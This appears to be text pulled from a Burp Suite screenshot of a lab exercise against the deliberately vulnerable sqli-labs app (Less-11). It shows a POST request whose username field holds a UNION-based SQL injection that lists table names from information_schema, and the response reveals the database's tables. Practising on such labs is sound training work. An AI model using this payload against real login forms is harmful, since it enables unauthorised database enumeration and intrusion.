 Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 147
9 Origin: http://192.168.225.132
10 Connection: close
11 Referer: http://192.168.225.132/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13
14 uname=
ad'+union+select+1,(select+group_concat(table_name)+from+information_schema.tables+whe
re+table_schema='security')#&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
LOGGED IN